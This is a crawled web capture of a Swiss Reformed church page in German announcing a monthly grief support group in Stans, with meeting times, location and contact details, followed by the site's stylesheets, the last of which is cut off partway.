

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nw-ref.ch/erleben/treffpunkt-fuer-trauernde
body_size: 5109
content:
<!DOCTYPE html>
<html lang="de">
	<head>
		<meta charset="utf-8">
		<!--
	##     ## ######## ##     ##    ###    ##    ##
	###   ### ##        ##   ##    ## ##   ###   ##
	#### #### ##         ## ##    ##   ##  ####  ##
	## ### ## ######      ###    ##     ## ## ## ##
	##     ## ##         ## ##   ######### ##  ####
	##     ## ##        ##   ##  ##     ## ##   ###
	##     ## ######## ##     ## ##     ## ##    ##  Online Agentur
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->
		<title>Evangelisch-Reformierte Kirche Nidwalden: Treffpunkt für Trauernde - Evangelisch-Reformierte Kirche Nidwalden</title>
		<meta http-equiv="x-ua-compatible" content="IE=edge,chrome=1">
		<meta name="robots" content="index,follow">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui">
		<meta name="description" content="Evangelisch-Reformierte Kirche Nidwalden">
		<meta property="og:title" content="Treffpunkt für Trauernde">
		<meta name="twitter:card" content="summary">
		<meta name="msapplication-tap-highlight" content="no">
		<meta name="mobile-web-app-capable" content="yes">
		<link rel="stylesheet" href="/typo3temp/assets/css/2270987bc88ce9a905c589f54edf2933.css?1726648445" media="all">
		<link rel="stylesheet" href="/_assets/406e3100ed5a9e3fe145bf2899b602df/css/app.css?1727246820" media="all">
		<link rel="stylesheet" href="/_assets/406e3100ed5a9e3fe145bf2899b602df/css/jquery.fancybox.css?1566304052" media="all">
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/jquery-3.4.1.min.js?1568471113"></script>
		<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["disableCookies"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//matomo.insweb.ch/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '8']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
		<link rel="shortcut icon" href="/typo3conf/ext/mxn_bootstrap/Resources/Public/icons/favicon/favicon.ico">
		<link rel="canonical" href="https://www.nw-ref.ch/erleben/treffpunkt-fuer-trauernde"> </head>
	<body>
		<nav class="navbar navbar-expand-lg navbar-dark sticky-top">
			<div class="container"> <a href="/" class="navbar-brand logo-1">
					<div></div>
				</a> <a href="/" class="navbar-brand logo-2">Home</a>
				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"> <input type="checkbox"> <span></span><span></span><span></span> </button>
				<div class="collapse navbar-collapse flex-column" id="navbarCollapse">
					<ul class="nav navbar-nav ml-auto navbar-nav-contact">
						<li class="nav-item"><a href="/kollekte-online" class="nav-link">Kollekte online</a></li>
						<li class="nav-item"><a href="/kontakt" class="nav-link">Kontakt</a></li>
						<li class="nav-item">
							<div class="input-group input-group-sm">
								<form action="/suche?no_cache=1" id="mailform_main" name="mailform" method="get">
									<div class="input-group input-wrapper--icon icon-search input-wrapper--dark"> <input type="text" class="form-control" placeholder="Suchen" aria-label="Suchen" aria-describedby="button-search" name="tx_indexedsearch_pi2[search][sword]"> <input type="hidden" name="tx_indexedsearch_pi2[action]" value="search"> <input type="hidden" name="tx_indexedsearch_pi2[search][languageUid]" value="0">
										<div class="input-group-append">
											<button class="btn btn-primary" type="submit" id="button-search"><i class="fas fa-search"></i></button>
											 </div>
										 </div>
									 </form>
								 </div>
							 </li>
						 </ul>
					<ul class="nav navbar-nav ml-auto navbar-nav-main">
						<li class="nav-item dropdown"><a href="/lebenswege" class="nav-link">Lebenswege</a><a class="nav-link dropdown-toggle" href="#" id="navbar_7" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></a>
							<ul class="dropdown-menu" id="navbar_7">
								<li><a href="/lebenswege/geburt-taufe" class="dropdown-item">Geburt & Taufe</a></li>
								<li><a href="/lebenswege/kind-eltern" class="dropdown-item">Kind & Eltern</a></li>
								<li><a href="/lebenswege/jugend" class="dropdown-item">Jugend</a></li>
								<li><a href="/lebenswege/konfirmation" class="dropdown-item">Konfirmation</a></li>
								<li><a href="/lebenswege/hochzeit" class="dropdown-item">Hochzeit</a></li>
								<li><a href="/lebenswege/erwachsene" class="dropdown-item">Erwachsene</a></li>
								<li><a href="/lebenswege/seniorinnen" class="dropdown-item">Senior*innen</a></li>
								<li><a href="/lebenswege/krankheit" class="dropdown-item">Krankheit</a></li>
								<li><a href="/lebenswege/abschied" class="dropdown-item">Abschied</a></li>
								<li><a href="/lebenswege/rituale-segen" class="dropdown-item">Rituale & Segen</a></li>
							</ul>
						</li>
						<li class="nav-item "><a href="/agenda" class="nav-link">Agenda</a></li>
						<li class="nav-item active"><a href="/erleben" class="nav-link active">Erleben</a></li>
						<li class="nav-item dropdown"><a href="/engagement" class="nav-link">Engagement</a><a class="nav-link dropdown-toggle" href="#" id="navbar_10" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></a>
							<ul class="dropdown-menu" id="navbar_10">
								<li><a href="/engagement/seelsorge" class="dropdown-item">Seelsorge</a></li>
								<li><a href="/engagement/religionsunterricht" class="dropdown-item">Religionsunterricht</a></li>
								<li><a href="/engagement/woche-der-religionen-nidwalden" class="dropdown-item">Woche der Religionen Nidwalden</a></li>
								<li><a href="/engagement/oekugrup-einewelt" class="dropdown-item">oekugrup einewelt</a></li>
								<li><a href="/engagement/akturel" class="dropdown-item">aktuRel</a></li>
								<li><a href="/engagement/reformation-gestern-und-heute" class="dropdown-item">Reformation heute</a></li>
								<li><a href="/engagement/menschen-treffen" class="dropdown-item">Menschen treffen</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown"><a href="/ueber-uns" class="nav-link">Über uns</a><a class="nav-link dropdown-toggle" href="#" id="navbar_11" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></a>
							<ul class="dropdown-menu" id="navbar_11">
								<li><a href="/ueber-uns/kircheneintritt" class="dropdown-item">Kircheneintritt</a></li>
								<li><a href="/ueber-uns/gesamtkirche" class="dropdown-item">Gesamtkirche</a></li>
								<li><a href="/ueber-uns/gemeindekreis-stans" class="dropdown-item">Gemeindekreis Stans</a></li>
								<li><a href="/ueber-uns/gemeindekreis-buochs" class="dropdown-item">Gemeindekreis Buochs</a></li>
								<li><a href="/ueber-uns/gemeindekreis-hergiswil" class="dropdown-item">Gemeindekreis Hergiswil</a></li>
								<li><a href="/ueber-uns/evangelisch-reformierte-kirche-schweiz" class="dropdown-item">Evang.-ref. Kirche Schweiz</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown"><a href="/news-medien" class="nav-link">News & Medien</a><a class="nav-link dropdown-toggle" href="#" id="navbar_12" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></a>
							<ul class="dropdown-menu" id="navbar_12">
								<li><a href="/news-medien/news" class="dropdown-item">News</a></li>
								<li><a href="/news-medien/fotogalerien" class="dropdown-item">Fotogalerien</a></li>
								<li><a href="/news-medien/magazin-kirchen-news" class="dropdown-item">Magazin «Kirchen News»</a></li>
								<li><a href="/news-medien/magazin-kirchen-news-1" class="dropdown-item">Umgang mit Bildern</a></li>
								<li><a href="/news-medien/website" class="dropdown-item">Website</a></li>
								<li><a href="/news-medien/archiev-tagesgebete" class="dropdown-item">Archiv Tagesgebete</a></li>
								<li><a href="/news-medien/medien" class="dropdown-item">Medien</a></li>
							</ul>
						</li>
						 </ul>
					 </div>
				 </div>
			 </nav>
		<!--TYPO3SEARCH_begin-->
		 <main role="main">
			<header>
				<div class="container-fluid">
					<div class="row">
						<div class="slider-intro">
							<div class="container-wide lazyload " data-bgset="/fileadmin/_processed_/7/6/csm_Web-Treffpunkt_fuer_Trauernde-kristina-tripkovic-unsplash_47d6a6fbba.jpg 400w, /fileadmin/_processed_/7/6/csm_Web-Treffpunkt_fuer_Trauernde-kristina-tripkovic-unsplash_534154b434.jpg 800w, /fileadmin/_processed_/7/6/csm_Web-Treffpunkt_fuer_Trauernde-kristina-tripkovic-unsplash_2fb69250b1.jpg 1200w, /fileadmin/_processed_/7/6/csm_Web-Treffpunkt_fuer_Trauernde-kristina-tripkovic-unsplash_4704b40d18.jpg 1800w">
								<div class="col-12 vertical-align">
									<div class="content-text">
										<p class="display-1">Treffpunkt für Trauernde</p>
										 </div>
									 </div>
								 </div>
							 </div>
						 </div>
					 </div>
				 </header>
			<section class="type-departement">
				<div class="container-fluid">
					<div class="row">
						<div class="container-wide bg-light">
							<div class="container">
								<div class="row">
									<ul class="list-inline">
										<li class="list-inline-item"><a href="/ueber-uns/gemeindekreis-stans">Stans</a></li>
										<li class="list-inline-item"><a href="/ueber-uns/gemeindekreis-buochs">Buochs</a></li>
										<li class="list-inline-item"><a href="/ueber-uns/gemeindekreis-hergiswil">Hergiswil</a></li>
										<li class="list-inline-item"><a href="/ueber-uns/gesamtkirche">Gesamtkirche</a></li>
										 </ul>
									 </div>
								 </div>
							 </div>
						 </div>
					 </div>
				 </section>
			<section class="type-breadcrump">
				<div class="container">
					<nav aria-label="breadcrumb">
						<ol class="breadcrumb"> <span>Sie befinden sich hier:</span>
							<li class="breadcrumb-item"><a href="/">Home</a></li>
							<li class="breadcrumb-item"><a href="/erleben">Erleben</a></li>
							 </ol>
						 </nav>
					 </div>
				 </section>
			<section class="type-content">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-8">
							<section class="type-text mb-2 mb-md-4">
								<h1>Gemeinsam trauern – mit Unterstützung</h1>
								<p>Der Trauerkreis bietet Ihnen:</p>
								<p>- mit Menschen in Kontakt zu kommen, die ähnliches erlebt haben<br> - den unterschiedlichen Gefühlen Raum und Zeit zu geben<br> - ins Gespräch zu kommen, zuzuhören, ohne alles erklären zu müssen<br> - Begleitung erfahren in einer Zeit des Umbruches</p>
								<p>Wir treffen uns jeden ersten Montag im Monat<br> von 19&nbsp;Uhr bis ca. 20.30 Uhr in der reformierten Kirche Stans.</p>
								<p>Die Teilnahme ist kostenlos.<br> Eine Anmeldung ist nicht erforderlich.<br> Für Fragen bin ich gerne für Sie da.<br> &nbsp;</p>
								 </section>
							<section class="type-text mb-2 mb-md-4">
								<h1>Informationen</h1>
								<div class="container pb-1 pb-md-2">
									<div class="row">
										<div class="container py-1 mb-1 bg-light">
											<div class="row">
												<div class="col-12 col-md-4">
													<h4 class="">Standort</h4>
													 </div>
												<div class="col-12 col-md-8">
													<p>Reformierte&nbsp;Kirche Stans<br> Buochserstrasse 16<br> 6370 Stans</p>
												</div>
												 </div>
											 </div>
										<div class="container py-1 mb-1 bg-light">
											<div class="row">
												<div class="col-12 col-md-4">
													<h4 class="">Auskunft</h4>
													 </div>
												<div class="col-12 col-md-8">
													<p>Christine Dübendorfer<br> dipl. Sterbe- und Trauerbegleiterin<br> 079 769 79 21<br> <a href="#" data-mailto-token="ocknvq,ej0fwgdkBdnwgykp0ej" data-mailto-vector="2">E-Mail</a>​​​​​​​</p>
													<p><a href="https://www.trauerkreis.ch/" target="_blank" rel="noreferrer">www.trauerkreis.ch</a></p>
												</div>
												 </div>
											 </div>
										 </div>
									 </div>
								 </section>
							<section class="type-gallery mb-2 mb-md-4">
								<div class="container">
									<div class="row">
										<div class="slider-gallery">
											<figure> <img data-src="/fileadmin/_processed_/c/b/csm_Web-Treffpunkt_fuer_Trauernde-karim-manjra-unsplash_45f9d8ce20.jpg" data-srcset="/fileadmin/_processed_/c/b/csm_Web-Treffpunkt_fuer_Trauernde-karim-manjra-unsplash_4f0f120e92.jpg 600w, /fileadmin/_processed_/c/b/csm_Web-Treffpunkt_fuer_Trauernde-karim-manjra-unsplash_45f9d8ce20.jpg 800w" class="lazyload img-fluid" alt=""> </figure>
											<figure> <img data-src="/fileadmin/_processed_/7/6/csm_Web-Treffpunkt_fuer_Trauernde-kristina-tripkovic-unsplash_9e3a3dec7a.jpg" data-srcset="/fileadmin/_processed_/7/6/csm_Web-Treffpunkt_fuer_Trauernde-kristina-tripkovic-unsplash_0135169ef7.jpg 600w, /fileadmin/_processed_/7/6/csm_Web-Treffpunkt_fuer_Trauernde-kristina-tripkovic-unsplash_9e3a3dec7a.jpg 800w" class="lazyload img-fluid" alt=""> </figure>
											 </div>
										 </div>
									 </div>
								 </section>
							 </div>
						<aside class="col-12 col-md-4">
							<div id="c299" class="frame frame-default frame-type-list frame-layout-0">
								<section class="type-text pb-1 pb-md-2">
									<h3>Nächste Termine</h3>
									<div class="mb-1 0 ">
										<h5>Treffpunkt für Trauernde</h5>
										<p> Montag, 02.02.2026 </p>
										<p> 19:00 - 20:30 </p>
										<p>Reformierte Kirche Stans</p>
										 <a class="" data-toggle="collapse" href="#collapse0" aria-expanded="false" aria-controls="collapse0">Mehr Infos</a>
										<div class="card-text collapse" id="collapse0">
											<p class="m-0">Info Chr. Dübendorfer, dipl. Sterbe und Trauerbegleiterin, 079 769 79 21</p>
											 </div>
										 </div>
									 <a class="btn btn-primary">Alle anzeigen</a> </section>
								<script>
$( ".type-text .btn" ).click(function() {
	$( ".type-text .d-none" ).removeClass('d-none');
	$( ".type-text .btn" ).addClass('d-none')
});
</script>
								 </div>
							 </aside>
						 </div>
					 </div>
				 </section>
			 </main>
		<!--TYPO3SEARCH_end-->
		<footer class="pt-1">
			<div class="container-fluid share">
				<div class="container">
					<div class="row">
						<div class="col-10">
							<div class="top"> <small>Seite teilen: <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.nw-ref.ch/erleben/treffpunkt-fuer-trauernde&t=" target="_blank" class="share-this fab fa-facebook"></a> <a href="http://www.twitter.com/intent/tweet?url=https://www.nw-ref.ch/erleben/treffpunkt-fuer-trauernde&text=" target="_blank" class="share-this fab fa-twitter"></a> <a href="https://wa.me/?text=Schau mal was ich gesehen habe: https://www.nw-ref.ch/erleben/treffpunkt-fuer-trauernde" target="_blank" class="share-this fab fa-whatsapp"></a> <a href="mailto:?subject=Evangelisch-Reformierte Kirche Nidwaldenbody=Schau mal was ich gesehen habe: https://www.nw-ref.ch/erleben/treffpunkt-fuer-trauernde." target="_blank" class="share-this far fa-envelope"></a> </small> </div>
							 </div>
						<div class="col-2 pb-1">
							<div class="arrow-sticky"> <a href="#"></a> </div>
							 </div>
						 </div>
					 </div>
				 </div>
			<div class="container-fluid bg-light">
				<div class="container">
					<div class="icon"></div>
					<div class="row">
						<div class="col-md-3">
							<h4>Navigation</h4>
							<ul class="list-group">
								<li class="list-group-item"><a href="/lebenswege">Lebenswege</a></li>
								<li class="list-group-item"><a href="/agenda">Agenda</a></li>
								<li class="list-group-item active"><a href="/erleben">Erleben</a></li>
								<li class="list-group-item"><a href="/engagement">Engagement</a></li>
								<li class="list-group-item"><a href="/ueber-uns">Über uns</a></li>
								<li class="list-group-item"><a href="/news-medien">News & Medien</a></li>
								 </ul>
							 </div>
						<div class="col-md-3 pt-md-0 pt-2">
							<h4>Gemeindekreis</h4>
							<ul class="list-group">
								<li class="list-group-item"><a href="/ueber-uns/gemeindekreis-stans">Stans</a></li>
								<li class="list-group-item"><a href="/ueber-uns/gemeindekreis-buochs">Buochs</a></li>
								<li class="list-group-item"><a href="/ueber-uns/gemeindekreis-hergiswil">Hergiswil</a></li>
								<li class="list-group-item"><a href="/ueber-uns/gesamtkirche">Gesamtkirche</a></li>
								 </ul>
							 </div>
						<div class="col-md-3 pt-md-0 pt-2">
							<h4>Quicklinks</h4>
							<ul class="list-group">
								<li class="list-group-item"><a href="/kollekte-online">Kollekte online</a></li>
								<li class="list-group-item"><a href="/service">Service</a></li>
								<li class="list-group-item"><a href="/default-69657e5a18">Meldestelle</a></li>
								<li class="list-group-item"><a href="/links">Links</a></li>
								<li class="list-group-item"><a href="/offene-stellen">Offene Stellen</a></li>
								<li class="list-group-item"><a href="/kontakt">Kontakt</a></li>
								<li class="list-group-item"><a href="/gesetze-ordnung">Gesetze & Ordnungen</a></li>
								 </ul>
							 </div>
						<div class="col-md-3 pt-md-0 pt-2">
							<h4>Social Media</h4>
							<ul class="list-inline">
								<li class="list-inline-item"><a href="https://www.facebook.com/KirchenNewsMagazinfuerspirituellesLeben/" target="_blank"><i class="fab fa-facebook-square"></i></a></li>
								<li class="list-inline-item"><a href="https://www.youtube.com/channel/UCvCu8_iXZhLgcybn7iTfZxw/videos?view_as=subscriber" target="_blank"><i class="fab fa-youtube"></i></a></li>
								<li class="list-inline-item"><a href="https://vimeo.com/user112435889" target="_blank"><i class="fab fa-vimeo"></i></a></li>
								 </ul>
							 </div>
						 </div>
					 </div>
				 </div>
			<div class="container-fluid bg-dark">
				<div class="container">
					<div class="row">
						<div class="col-12 col-lg-6 content-copyright">
							<ul class="list-inline">
								<li class="list-inline-item">© 2021 Evangelisch-Reformierte Kirche Nidwalden</li>
								 </ul>
							 </div>
						<div class="col-12 col-lg-6 content-disclaimer">
							<ul class="list-inline">
								<li class="list-inline-item"><a href="/impressum">Impressum</a></li>
								<li class="list-inline-item"><a href="/datenschutz">Datenschutz</a></li>
								 </ul>
							 </div>
						 </div>
					 </div>
				 </div>
			 </footer>
		<script src="/_assets/948410ace0dfa9ad00627133d9ca8a23/JavaScript/Powermail/Form.min.js?1760518844" defer="defer"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/jquery.arctic_scroll.js?1566304054"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/ScrollMagic.min.js?1566304054"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/lazyload.min.js?1566304054"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/jquery.fancybox.min.js?1566304054"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/skrollr.js?1439354430"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/slick.js?1566482498"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/lazysizes.min.js?1570548878"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/lazysizes.bgset.min.js?1570548900"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/isotope.pkgd.min.js?1571908672"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/popper.min.js?1616171261"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/bootstrap.min.js?1574945989"></script>
		<script src="/_assets/406e3100ed5a9e3fe145bf2899b602df/js/app.js?1765978612"></script>
		<script async="async" src="/typo3temp/assets/js/59cb7c5e3fccb968fb36c2e97ef8bf95.js?1768403223"></script>
		 </body>
	 </html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.nw-ref.ch/typo3temp/assets/css/2270987bc88ce9a905c589f54edf2933.css?1726648445
body_size: 125
content:
/* default styles for extension "tx_mxncalendar" */
    textarea.f3-form-error {
        background-color:#FF9F9F;
        border: 1px #FF0000 solid;
    }

    input.f3-form-error {
        background-color:#FF9F9F;
        border: 1px #FF0000 solid;
    }

    .tx-mxn-calendar table {
        border-collapse:separate;
        border-spacing:10px;
    }

    .tx-mxn-calendar table th {
        font-weight:bold;
    }

    .tx-mxn-calendar table td {
        vertical-align:top;
    }

    .typo3-messages .message-error {
        color:red;
    }

    .typo3-messages .message-ok {
        color:green;
    }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.nw-ref.ch/_assets/406e3100ed5a9e3fe145bf2899b602df/css/app.css?1727246820
body_size: 50854
content:
@charset "UTF-8";
/*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/* line 2, ../Vendor/Bootstrap/_root.scss */
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #ffffff;
  --gray: #9E9E9E;
  --gray-dark: #282828;
  --primary: #E40044;
  --secondary: #F6F6F6;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #F6F6F6;
  --dark: #E40044;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: "Heebo", sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.tx-indexedsearch-browsebox {
  list-style: none;
  display: flex;
  padding-left: 0px;
  gap: 10px;
}

/* line 19, ../Vendor/Bootstrap/_reboot.scss */
*,
*::before,
*::after {
  box-sizing: border-box;
}

/* line 25, ../Vendor/Bootstrap/_reboot.scss */
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* line 35, ../Vendor/Bootstrap/_reboot.scss */
article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

/* line 46, ../Vendor/Bootstrap/_reboot.scss */
body {
  margin: 0;
  font-family: "Heebo", sans-serif;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.5;
  color: #000000;
  text-align: left;
  background-color: #ffffff;
}

/* line 66, ../Vendor/Bootstrap/_reboot.scss */
[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}

/* line 76, ../Vendor/Bootstrap/_reboot.scss */
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/* line 92, ../Vendor/Bootstrap/_reboot.scss */
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

/* line 101, ../Vendor/Bootstrap/_reboot.scss */
p {
  margin-top: 0;
  margin-bottom: 1rem;
}

/* line 114, ../Vendor/Bootstrap/_reboot.scss */
abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none;
}

/* line 123, ../Vendor/Bootstrap/_reboot.scss */
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

/* line 129, ../Vendor/Bootstrap/_reboot.scss */
ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

/* line 136, ../Vendor/Bootstrap/_reboot.scss */
ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

/* line 143, ../Vendor/Bootstrap/_reboot.scss */
dt {
  font-weight: 700;
}

/* line 147, ../Vendor/Bootstrap/_reboot.scss */
dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

/* line 152, ../Vendor/Bootstrap/_reboot.scss */
blockquote {
  margin: 0 0 1rem;
}

/* line 156, ../Vendor/Bootstrap/_reboot.scss */
b,
strong {
  font-weight: bolder;
}

/* line 161, ../Vendor/Bootstrap/_reboot.scss */
small {
  font-size: 80%;
}

/* line 170, ../Vendor/Bootstrap/_reboot.scss */
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

/* line 178, ../Vendor/Bootstrap/_reboot.scss */
sub {
  bottom: -.25em;
}

/* line 179, ../Vendor/Bootstrap/_reboot.scss */
sup {
  top: -.5em;
}

/* line 186, ../Vendor/Bootstrap/_reboot.scss */
a {
  color: #E40044;
  text-decoration: none;
  background-color: transparent;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
a:hover {
  color: #98002d;
  text-decoration: underline;
}

/* line 202, ../Vendor/Bootstrap/_reboot.scss */
a:not([href]) {
  color: inherit;
  text-decoration: none;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}

/* line 217, ../Vendor/Bootstrap/_reboot.scss */
pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

/* line 225, ../Vendor/Bootstrap/_reboot.scss */
pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}

/* line 239, ../Vendor/Bootstrap/_reboot.scss */
figure {
  margin: 0 0 1rem;
}

/* line 249, ../Vendor/Bootstrap/_reboot.scss */
img {
  vertical-align: middle;
  border-style: none;
}

/* line 254, ../Vendor/Bootstrap/_reboot.scss */
svg {
  overflow: hidden;
  vertical-align: middle;
}

/* line 266, ../Vendor/Bootstrap/_reboot.scss */
table {
  border-collapse: collapse;
}

/* line 270, ../Vendor/Bootstrap/_reboot.scss */
caption {
  padding-top: 1.3rem;
  padding-bottom: 1.3rem;
  color: #9E9E9E;
  text-align: left;
  caption-side: bottom;
}

/* line 278, ../Vendor/Bootstrap/_reboot.scss */
th {
  text-align: inherit;
}

/* line 289, ../Vendor/Bootstrap/_reboot.scss */
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

/* line 298, ../Vendor/Bootstrap/_reboot.scss */
button {
  border-radius: 0;
}

/* line 307, ../Vendor/Bootstrap/_reboot.scss */
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

/* line 312, ../Vendor/Bootstrap/_reboot.scss */
input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 323, ../Vendor/Bootstrap/_reboot.scss */
button,
input {
  overflow: visible;
}

/* line 328, ../Vendor/Bootstrap/_reboot.scss */
button,
select {
  text-transform: none;
}

/* line 336, ../Vendor/Bootstrap/_reboot.scss */
select {
  word-wrap: normal;
}

/* line 344, ../Vendor/Bootstrap/_reboot.scss */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/* line 357, ../Vendor/Bootstrap/_reboot.scss */
button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

/* line 364, ../Vendor/Bootstrap/_reboot.scss */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

/* line 372, ../Vendor/Bootstrap/_reboot.scss */
input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 379, ../Vendor/Bootstrap/_reboot.scss */
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

/* line 391, ../Vendor/Bootstrap/_reboot.scss */
textarea {
  overflow: auto;
  resize: vertical;
}

/* line 397, ../Vendor/Bootstrap/_reboot.scss */
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

/* line 412, ../Vendor/Bootstrap/_reboot.scss */
legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

/* line 424, ../Vendor/Bootstrap/_reboot.scss */
progress {
